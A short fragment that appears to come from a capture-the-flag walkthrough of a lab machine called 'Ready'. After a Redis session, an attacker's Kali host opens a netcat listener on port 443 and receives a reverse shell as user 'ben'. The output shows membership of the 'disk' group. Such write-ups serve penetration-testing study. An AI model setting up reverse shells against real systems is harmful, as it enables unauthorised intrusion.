 OK
10.0.2.9:6379> exit
┌──(kali㉿kali)-[~/Desktop/Ready]
└─$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.9] 43488
bash: cannot set terminal process group (411): Inappropriate ioctl for device
bash: no job control in this shell
ben@ready:/var/www/html$ id
id
uid=1000(ben) gid=1000(ben) groups=1000(ben),6(disk)
ben@ready:/var/www/html$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:20:82:9c brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.9/24 brd 10.0.2.255 scope global dynamic enp0s3
       valid_lft 365sec preferred_lft 365sec
    inet6 fe80::a00:27ff:fe20:829c/64 scope link
       valid_lft forever preferred_lft forever
ben@ready:/var/www/html$